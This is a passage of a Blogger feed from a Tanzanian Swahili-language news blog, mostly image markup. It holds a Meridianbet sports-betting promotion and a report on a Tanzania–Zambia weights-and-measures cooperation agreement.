src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEPrmKqMojpxpNm9C84y4fT53CFV6pcVtBi5nLIQ953NHTo0fbgV2RMIXq-ET9AHmJhnuQHET74e9FUIS3GtW280LGlvENVKUkNEX3VGLhDO2gjB_VUPGOUOl3powqIe49vrlkjacFpeFANPaYdyXDl45YCEfQ5K5UEqJuNkQLXL2mClaAYlI09Q\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%208.39.07%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: justify;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7GS2i0Taeksk0Z1IufHkL-FFInCtGdQxZYjlXzg2DfKPvuIfKjp4Vxunj-PQDL_Ei1UcVvjGK9KQoulXwpiKRCd1Cym_bfFFf4rbtFrWCd485CkFjfuGo_yTSVViJOVte8_2sIO_ksB5KFI1hYFgO9tiFfvpANVyilUfvTd8z-WW-0YaX24hHHg\/s4160\/WhatsApp%20Image%202025-12-12%20at%208.39.06%20PM%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7GS2i0Taeksk0Z1IufHkL-FFInCtGdQxZYjlXzg2DfKPvuIfKjp4Vxunj-PQDL_Ei1UcVvjGK9KQoulXwpiKRCd1Cym_bfFFf4rbtFrWCd485CkFjfuGo_yTSVViJOVte8_2sIO_ksB5KFI1hYFgO9tiFfvpANVyilUfvTd8z-WW-0YaX24hHHg\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%208.39.06%20PM%20(2).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: justify;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtH4PyFAOgOXdnFaXnA2xZ_zj6IZhHqcUUpg-cNQtaDLDLmMxThfDV0_jhfJ4DdwoNSgXk4aDLtBJwtc8C7O5WhOpj1RDEq_V6-uNL-ynmfMNoEHNrliDNclKZaTKsS7U089kveVQPh2s6d9MtkzTZPSUJbcjGzLfRyCSKrqnLC0_m4co3Rjfm8w\/s4160\/WhatsApp%20Image%202025-12-12%20at%208.39.06%20PM%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtH4PyFAOgOXdnFaXnA2xZ_zj6IZhHqcUUpg-cNQtaDLDLmMxThfDV0_jhfJ4DdwoNSgXk4aDLtBJwtc8C7O5WhOpj1RDEq_V6-uNL-ynmfMNoEHNrliDNclKZaTKsS7U089kveVQPh2s6d9MtkzTZPSUJbcjGzLfRyCSKrqnLC0_m4co3Rjfm8w\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%208.39.06%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: justify;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDyrN7aN3Q4Xprjzy2zy3B19thvO68BN8Z1uxQg6peoL-Gxod6qnQpQQDfNs9CAU8-Ii4IrADH9_toT3xtW06RoEZWuavNUJd73UhizT8yBCq_F57PAg0h8tGqaZ7Hd16RE3kuEoICfeU7WWBNjA84yjCy6gk5h2MSEQBK4Oi_7vMWqPqA_i83-w\/s4160\/WhatsApp%20Image%202025-12-12%20at%208.39.06%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDyrN7aN3Q4Xprjzy2zy3B19thvO68BN8Z1uxQg6peoL-Gxod6qnQpQQDfNs9CAU8-Ii4IrADH9_toT3xtW06RoEZWuavNUJd73UhizT8yBCq_F57PAg0h8tGqaZ7Hd16RE3kuEoICfeU7WWBNjA84yjCy6gk5h2MSEQBK4Oi_7vMWqPqA_i83-w\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%208.39.06%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: justify;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkRYgxl82axxB8EaJfrs3ULVcWYwzwx3rCJ2hvHsvMKlg6fr9fbuaxw3FE33oYxiE9JeAzsxPfkKOxKbDSCtlY1AflPOcrWCBnmBWagvxbgWlO0L-obkfTk_WPDKmSGDqKDrlR5thWVoWyOxZhEVw_L4DfnfA8h6ep7MEofiw7CgPl6O_Uu1jn6w\/s4160\/WhatsApp%20Image%202025-12-12%20at%208.39.05%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2774\" data-original-width=\"4160\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkRYgxl82axxB8EaJfrs3ULVcWYwzwx3rCJ2hvHsvMKlg6fr9fbuaxw3FE33oYxiE9JeAzsxPfkKOxKbDSCtlY1AflPOcrWCBnmBWagvxbgWlO0L-obkfTk_WPDKmSGDqKDrlR5thWVoWyOxZhEVw_L4DfnfA8h6ep7MEofiw7CgPl6O_Uu1jn6w\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%208.39.05%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/6837162765116341445\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/miongozo-ya-uzalishaji-wa-mazao-ya.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/6837162765116341445"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/6837162765116341445"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/miongozo-ya-uzalishaji-wa-mazao-ya.html","title":"MIONGOZO YA UZALISHAJI WA MAZAO YA UFUTA NA MIKUNDE YAZINDULIWA"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEM9VKxPANtU9Hbh4ucJ1hwr9TqFQmAhq2XsGvnIaTB5x98psCsFQ1WdP1y2ISEBrzN2gVCFXqh4SOK79lJVuxdf-WkqbS2W__KeEhcgpZHE2iVzTdMYCzjvTqsW8C65CbMY2nklOMgRMnuxlVpMgpup5-4CwA5eOOPGfXFJQyWfkmgnA2k4UYKQ\/s72-w640-h427-c\/WhatsApp%20Image%202025-12-12%20at%208.46.35%20PM%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-928901755004962151"},"published":{"$t":"2025-12-12T20:26:00.003+03:00"},"updated":{"$t":"2025-12-12T20:27:16.903+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BURUDANI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI MICHEZO"}],"title":{"type":"text","$t":"Ijumaa ya Kibingwa Imefika Ndani ya Meridianbet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS1rSFsxSqI7dJQWIfoCOTs-tVl6MBuPq8c0zdCjdeHZOTGrfSJ2nwrr8n2a6ttkvSjWP4sBseEmmKYO7LPRvllmizGMEP0h4IoLnvPdJnpJ3a9R-fBa0-1n8H7zotB_nsN9VJLEDrUbCfW3PlNfR4IyfyTFfbeyUApsa2zR3ynyGb5X0WGBlLnw\/s16000\/12-12%20NEW%20SEASON%20PR%20%20-1024X512.png\" style=\"font-family: verdana; text-align: justify;\" \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESIKU ya leo unaweza kuanza Wikendi yako vyema kabisa kwa kubashiri mechi zote hapa na Meridianbet. ODDS KUBWA na machaguo zaidi ya 1000 yapo kwaajili yako leo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELALIGA kutakuwa na mechi moja ya kubashiri ambapo\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/8Mf0RI\"\u003EReal Sociedad\u003C\/a\u003E\u0026nbsp;atakipiga dhidi ya Girona ambao mechi ya mwisho kukutana, mgeni alipoteza hivyo leo hii anataka kulipa kisasi akiwa ugenini?. Meridianbet wanakwambia kuwa tandika jamvi lako la ushindi hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/8Mf0RI\"\u003EBUNDESLIGA\u003C\/a\u003E\u0026nbsp;kule Ujerumani nayo itarindima ambapo RB Leipzig atakuwa ugenini kusaka pointi tatu dhidi ya Union Berlin ambao wana pointi 15 huku wageni wao wakiwa na pointi zao 26. Takwimu zinaonesha kuwa mechi za msimu uliopita walizokutana zote waitoa suluhu yaani hakuna ambaye alipata goli. Je nani kuondoka na ushindi siku ya leo. Bashiri hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPiga mpunga wa maana na michezo ya\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/8Mf0RI\"\u003E\u0026nbsp;Kasino ya mtandaoni\u0026nbsp;\u003C\/a\u003Ekama vile Keno, Aviator, Poker, Roulette, Wild Icy Fruits, Super Heli na mingine kibao. Jiunge leo kwa kutembelea tovuti ya meridianbet.co.tz au piga *149*10# kisha uanze safari yako ya ushindi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EItalia pia SERIE A kuna mechi moja itapigwa kati ya\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/8Mf0RI\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/8Mf0RI\"\u003ELecce\u003C\/a\u003E\u0026nbsp;dhidi ya Pisa ambao kwasasa wanashika nafasi ya 18 huku wenyeji wao wakiwa nafasi ya 14. Pointi 3 ni muhimu kwa kila timu siku ya leo huku nafasi ya wewe kuondoka na ushindi ikiwa mkononi mwako. Jisajili hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUnaweza ukatandika jamvi mechi ya Angers vs Nantes kule LIGUE 1 ambapo tofauti ya pointi kati yao hadi sasa ni 5 pekee. Kila timu inahitaji ushindi kusogea kwenye nafasi ya juu kwenye msimamo wa ligi. Meridianbet wameipa mechi hii ODDS KUBWA na machaguo zaidi ya 1000. Tandika jamvi hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVilevile kule Uingereza, CHAMPIONSHIP kuna mtanange wa pesa West bromwich vs\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/8Mf0RI\"\u003ESheffield United\u003C\/a\u003E\u0026nbsp;ambao mechi ya mwisho kukutana, walitao sare hivyo leo hii ushindi ni muhimu kwa kila mtu. Je nani kuibuka na pointi 3 siku ya leo?. Beti hapa.\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/928901755004962151\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/ijumaa-ya-kibingwa-imefika-ndani-ya.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/928901755004962151"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/928901755004962151"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/ijumaa-ya-kibingwa-imefika-ndani-ya.html","title":"Ijumaa ya Kibingwa Imefika Ndani ya Meridianbet"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS1rSFsxSqI7dJQWIfoCOTs-tVl6MBuPq8c0zdCjdeHZOTGrfSJ2nwrr8n2a6ttkvSjWP4sBseEmmKYO7LPRvllmizGMEP0h4IoLnvPdJnpJ3a9R-fBa0-1n8H7zotB_nsN9VJLEDrUbCfW3PlNfR4IyfyTFfbeyUApsa2zR3ynyGb5X0WGBlLnw\/s72-c\/12-12%20NEW%20SEASON%20PR%20%20-1024X512.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-4141560490309221512"},"published":{"$t":"2025-12-12T18:43:00.001+03:00"},"updated":{"$t":"2025-12-12T18:43:32.406+03:00"},"title":{"type":"text","$t":"WAKALA WA VIPIMO TANZANIA NA ZAMBIA KUSHIRIKIANA KUSIMAMIA MATUMIZI SAHIHI YA VIPIMO"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: verdana;\"\u003ELusaka, Zambia\u003Cbr \/\u003E\u003Cbr \/\u003ETaasisi za Wakala wa Vipimo kutoka nchini Tanzania (WMA) na Zambia (ZMA)zimesaini rasmi Mkataba wa kushirikiana katika usimamizi wa matumizi sahihi ya vipimo. Mkataba huo ni wa muda wa miaka mitatu (3) ambapo utekelezaji wake umeanza mara tu baada ya kusainiwa.\u003Cbr \/\u003E\u003Cbr \/\u003EKusainiwa kwa Mkataba huo ni sehemu ya maono ya Viongozi wakuu wa nchi za Tanzania na Zambia ambapo katika siku 100 za uongozi wa Mhe. Dkt. Samia Suluhu Hassan tangu kuapishwa kwake amefanikisha utiaji saini baina ya taasisi ya WMA na ZMA kwa lengo la kuweka mazingira rafiki ya ufanyaji Biashara hususani kwenye sekta ya Vipimo.\u003Cbr \/\u003E\u003Cbr \/\u003EKusainiwa kwa Mkataba huo pia ni matokeo ya ziara ya kikazi ambayo ilifanywa na Wakala wa Vipimo Zambia (ZMA) kwa kushirikiana na wadau wa sekta ya mafuta nchini humo ambapo wakati wa ziara hiyo walishuhudia namna Serikali ya Tanzania imeiwezesha Wizara ya Viwanda na Biashara kupitia taasisi yake ya WMA kununua vifaa vya kisasa na ujenzi wa kituo kikubwa Afrika Mashariki na Kati cha kuhakiki Vipimo katika eneo la Kibaha, Mkoa wa Pwani.\u003Cbr \/\u003E\u003Cbr \/\u003EHafla ya utiaji saini imefanyika Jijini Lusaka, Zambia tarehe 11 Disemba, 2025 na kuhudhuriwa na viongozi wa Serikali  na wataalamu kutoka nchi zote mbili, kwa upande wa Zambia wakiongozwa na Waziri wa Viwanda na Biashara Mhe. Chipoka Mulenga (Mb) na upande wa Tanzania ukuongozwa na Mhe. Lt Gen Mathew Edward Mkingule, Balozi wa Jamhuri ya Muungano wa Tanzania nchini Zambia akimuwakilisha Dkt. Hashil T. Abdallah, Katibu Mkuu Wizara ya Viwanda na Biashara.\u003Cbr \/\u003E\u003Cbr \/\u003EChini ya Makubaliano hayo, mataifa hayo mawili yatatambua matokeo ya vipimo, vyeti vya uthibitisho, idhini za aina (type approvals), na uthibitishaji wa kisheria kutoka upande mmoja hadi mwingine. Mpango huu unatarajiwa kupunguza kwa kiasi kikubwa vikwazo vya kitaalamu katika biashara, kuboresha ulinganifu wa udhibiti, na kuongeza usahihi wa Vipimo katika biashara kwa lengo la kuwalinda walaji kutoka pande zote.\u003Cbr \/\u003E\u003Cbr \/\u003EAkizungumza wakati wa ufunguaji wa hafla hiyo Waziri wa Viwanda na Biashara wa Jamhuri ya Zambia Mhe. Chipoka Mulenga (Mb), ameishukuru Serikali ya Jamhuri ya Muungano wa Tanzania kwa kuridhia taasisi ya Vipimo Tanzania na Zambia kushirikiana katika usimamizi wa Vipimo kwakuwa kumekuwa na sintofahamu kwa muda mrefu kwenye usimamizi wa vipimo baina ya Tanzania na Zambia, ambapo awali kila taasisi ya vipimo haikuwa ikitambua upimaji unaofanywa na mwingine na hivyo kupelekea ucheleweshwaji wa huduma kwa wafanyabiashara na watoa huduma ya uchukuzi katika Ushoroba wa Uchukuzi wa Dar es Salaam na katika vituo vya kutolea huduma ya pamoja mipakani ikiwemo Kituo cha Tunduma\/ Nakonde.\u003Cbr \/\u003E\u003Cbr \/\u003E“Makubaliano haya yataondoa vikwazo katika biashara  na kuchelewa kwa bidhaa katika mipaka yetu kwani kwa sasa bidhaa zitakazokaguliwa na WMA nchini Tanzania zitakubalika na kutambuliwa kutumika nchini Zambia na kadhalika, bidhaa zitakazo kaguliwa na ZMA nchini Zambia zitakubalika nchini Tanzania bila kikwazo.” alisema Waziri Chipoka Mulenga wakati wa hotuba yake.\u003Cbr \/\u003E\u003Cbr \/\u003EMakubaliano hayo pia yanabainisha ushirikiano katika mafunzo ya pamoja, utafiti na maendeleo, kubadilishana utaalamu wa kiufundi, na ushiriki hai katika majukwaa ya kikanda na kimataifa ya vipimo kama OIML, SADCMEL, na AFRIMETS. Ushirikiano huu utawezesha taasisi zote mbili kuendelea kuoanisha mbinu bora na teknolojia za kisasa za vipimo zitakazotumika kwa manufaa ya pande zote mbili na kuigwa kikanda.\u003Cbr \/\u003E\u003Cbr \/\u003ENaye Balozi wa Tanzania nchini Zambia Mhe. Lt Gen Mathew Mkingule amesema ushirikiano baina ya taasisi ya Wakala wa Vipimo Tanzania (WMA) na Zambia (ZMA) utasaidia kuondoa malalamiko hasa kwa upande wa wasafirishaji wa bidhaa za mafuta na wamiliki wa vituo vya mafuta ambao kwa muda mrefu wamekuwa kwenye sintofahamu na sasa biashara hiyo inaenda kuimarika zaidi kwakuwa vipimo vitakavyo tumiwa na nchi hizi mbili vitakubalika na pande zote.\u003Cbr \/\u003E\u003Cbr \/\u003EAkizungumza katika hafla hiyo, Prof. Eliza Mwakasangula Mwenyekiti wa Bodi ya Wakala wa Vipimo (WMA) amesema Bodi itahakikisha inasimamia utekelezaji wa makubaliano yaliyosainiwa kwa kuhakikisha Mkataba huu unatekelezwa kwa ufanisi, usimamizi na mwelekeo wa kisera unatolewa ipasavyo, mfumo wa ufuatiliaji na tathmini unafanya kazi, uwezo wa kitaasisi, miundombinu na ujuzi vinaimarishwa, pamoja na kuhakikisha ushirikiano unabaki hai kupitia mapitio ya pamoja ya kila mwaka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Bodi ya Ushauri ya Wizara itaendelea kuunga mkono Menejimenti kuhakikisha kwamba ushirikiano huu unatoa matokeo yenye tija kwa mataifa yote mawili kwalengo la kuwalinda walaji.” Alisema Prof. Eliza Mwakasangula.\u003Cbr \/\u003E\u003Cbr \/\u003EKatika tukio hilo, sekta binafsi ya Jamhuri ya Zambia iliwakilishwa na Chama cha Wasafirishaji wa Petroli cha Zambia Bw. Benson Tembo ambaye aliipongeza Serikali ya Tanzania na Zambia kwa mafanikio yaliyofikiwa kupitia Taasisi hizo za vipimo. Alibainisha kuwa taratibu zilizorahisishwa zitasaidia kuchagiza ukuaji wabiashara ndogo na za kati na hivyo wadau wengi watavutiwa kufanya biashara rasmi, jambo ambalo litasaidia katika kufikia malengo ya biashara za uwili nakikanda mathalani SADC na Eneo Huru la Biashara Barani Afrika (AfCFTA). \u003Cbr \/\u003E\u003Cbr \/\u003EWakala wa Vipimo (WMA) itaendelea kusimamia usahihi wa vipimo wakati wote kwa lengo la kuwalinda walaji kwa kuzingatia miongozo mbalimbali inayotolewa Kikanda na Kimataifa.\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjegldwtJEt7mco4qg-3714iN1TLN8yCNi_d_2vXZrp0nwjKFAqy9QFq1Lqoy4Wkm7TuK7jFbAn88b5bbowcy2MSew5ZnUjeiZEUlaPpDy3kdVynP1PsvqUQ13kpPQM0g9EWCNKUSm4TB6lyN1vLarh7KJY6E490K7KrOmgthh2_jU_Kuk9RpkOTq9yjHU\/s1080\/WhatsApp%20Image%202025-12-12%20at%2018.30.34.jpeg\" style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjegldwtJEt7mco4qg-3714iN1TLN8yCNi_d_2vXZrp0nwjKFAqy9QFq1Lqoy4Wkm7TuK7jFbAn88b5bbowcy2MSew5ZnUjeiZEUlaPpDy3kdVynP1PsvqUQ13kpPQM0g9EWCNKUSm4TB6lyN1vLarh7KJY6E490K7KrOmgthh2_jU_Kuk9RpkOTq9yjHU\/s600\/WhatsApp%20Image%202025-12-12%20at%2018.30.34.jpeg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/WhatsApp%20Image%202025-12-12%20at%2018.30.37.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/WhatsApp%20Image%202025-12-12%20at%2018.30.37.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBOTR_aVt534j_1U7glG7FMv-ZDpxLymc-rJKI5depitIOhj3pAZLj_7p51L6mt1szyNgg6YmfBFLEd3HdImaQpKKN0Mjm0ZbZ1EE3M8eFRghZPROdN6GfvcqfqAT4MLZ6_04SHPEFS5TEEDiBBKa3Xf6v-Q8D0lT8aQ3kzcFy6MH56cb0zPLOKkXwlCs\/s1080\/WhatsApp%20Image%202025-12-12%20at%2018.30.34%20%281%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBOTR_aVt534j_1U7glG7FMv-ZDpxLymc-rJKI5depitIOhj3pAZLj_7p51L6mt1szyNgg6YmfBFLEd3HdImaQpKKN0Mjm0ZbZ1EE3M8eFRghZPROdN6GfvcqfqAT4MLZ6_04SHPEFS5TEEDiBBKa3Xf6v-Q8D0lT8aQ3kzcFy6MH56cb0zPLOKkXwlCs\/s600\/WhatsApp%20Image%202025-12-12%20at%2018.30.34%20%281%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcY74OFpsCICEtC58CzUFDX_47VXPo3SuY1qjR8l8cjINzrNjBmWGmkYLOpNBlqJ0cw4diskz3gJ9TQ2cRBQFaY4y-CnVLACH2QlCDo0N_fQc801Fd_6858uZKdlEECMmBX_fEQxROVB5OGZC_r7t3-COC83rRVdx9YTWEyU_7NMW47fvc4dHOEOr0LWs\/s1080\/WhatsApp%20Image%202025-12-12%20at%2018.30.35%20%281%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcY74OFpsCICEtC58CzUFDX_47VXPo3SuY1qjR8l8cjINzrNjBmWGmkYLOpNBlqJ0cw4diskz3gJ9TQ2cRBQFaY4y-CnVLACH2QlCDo0N_fQc801Fd_6858uZKdlEECMmBX_fEQxROVB5OGZC_r7t3-COC83rRVdx9YTWEyU_7NMW47fvc4dHOEOr0LWs\/s600\/WhatsApp%20Image%202025-12-12%20at%2018.30.35%20%281%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtPNQIVU3hTV_LkZAS76tpKX09w6Lk6MdlxBF1aP1eIxwOfUWQPNTcM9b9akt-z6iyIqxHBhh_lIMtPS0gNJBDMNbHfVHE0y-Bju6t1Ltcnh22VzbNpoE9pp8Ig1mc8817OX_bmSGH8zBRDI4op0jFXIV1Bw8pP1Ci2OB92_LNY7zytQHZZmJHQ53jQa0\/s1080\/WhatsApp%20Image%202025-12-12%20at%2018.30.35.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtPNQIVU3hTV_LkZAS76tpKX09w6Lk6MdlxBF1aP1eIxwOfUWQPNTcM9b9akt-z6iyIqxHBhh_lIMtPS0gNJBDMNbHfVHE0y-Bju6t1Ltcnh22VzbNpoE9pp8Ig1mc8817OX_bmSGH8zBRDI4op0jFXIV1Bw8pP1Ci2OB92_LNY7zytQHZZmJHQ53jQa0\/s600\/WhatsApp%20Image%202025-12-12%20at%2018.30.35.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0IuPwxjtOBeIJQ9uVgFVu1O9-f6ZZPj-T2wY9bQYvZUS3U45mw50TGPky8vdvLzQsRubWYicw3r6Rd8XnzYnskHMEhyX_X2ijBeb84Evu0KCC2ZOX4BcL0l64hL3smxo7vlTlEni9EKUjS0Dr__Rzqi4saf1yTrtZQD5boGWko5ai7etWtW8fz8lGYyI\/s1080\/WhatsApp%20Image%202025-12-12%20at%2018.30.36%20%281%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0IuPwxjtOBeIJQ9uVgFVu1O9-f6ZZPj-T2wY9bQYvZUS3U45mw50TGPky8vdvLzQsRubWYicw3r6Rd8XnzYnskHMEhyX_X2ijBeb84Evu0KCC2ZOX4BcL0l64hL3smxo7vlTlEni9EKUjS0Dr__Rzqi4saf1yTrtZQD5boGWko5ai7etWtW8fz8lGYyI\/s600\/WhatsApp%20Image%202025-12-12%20at%2018.30.36%20%281%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT5CjbaIjSH9USPGaSwH_pB1h1F0xc4zflr1rfxvUrpsGDMzcSs-lsl8J3KOkcljMV4VAZb4ripR-NcbbveIAW8Pxgw3CvIQUttzHIefdEsbO85o2WDrhFUKz_Alcm2u1esubMT8YcvS223VnaX7xAKSRKeBQqV4JxVEjKzwe933ZVkadDOZnQ8R00gB8\/s1080\/WhatsApp%20Image%202025-12-12%20at%2018.30.36.jpeg\"\u003E\u003Cimg border=\"0\" 